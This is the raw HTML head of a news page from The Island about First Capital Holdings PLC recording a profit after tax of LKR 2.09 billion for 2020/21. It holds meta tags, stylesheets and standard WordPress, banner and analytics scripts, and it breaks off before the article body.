

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/
body_size: 24762
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/06/dilshan.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/06/dilshan.jpg" />
						<meta property="og:url" content="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/" />
			<meta property="og:title" content="First Capital Records Highest Ever PAT of Rs. 2.09 Billion" />
			<meta property="og:description" content="First Capital Holdings PLC recorded a Consolidated Profit after Tax of LKR 2.09Bn for the financial year 2020/21. The results show a significant growth compared to Consolidated Profit after Tax of LKR 1.07Bn recorded in the previous year. The Total Comprehensive Income recorded for year 2020/21 is LKR 2.01Bn compared to LKR 1.04Bn reported in [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/">
			<meta name="twitter:title" content="First Capital Records Highest Ever PAT of Rs. 2.09 Billion">
			<meta name="twitter:description" content="First Capital Holdings PLC recorded a Consolidated Profit after Tax of LKR 2.09Bn for the financial year 2020/21. The results show a significant growth compared to Consolidated Profit after Tax of LKR 1.07Bn recorded in the previous year. The Total Comprehensive Income recorded for year 2020/21 is LKR 2.01Bn compared to LKR 1.04Bn reported in [&hellip;]">
				<title>First Capital Records Highest Ever PAT of Rs. 2.09 Billion &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; First Capital Records Highest Ever PAT of Rs. 2.09 Billion Comments Feed" href="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":32585,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-31 02:03:53.705428","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-31 02:03:53.705437","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-31 02:03:53.705442","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/32585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/" />
<link rel='shortlink' href='http://island.lk/?p=32585' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Ffirst-capital-records-highest-ever-pat-of-rs-2-09-billion-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Ffirst-capital-records-highest-ever-pat-of-rs-2-09-billion-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-32585 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
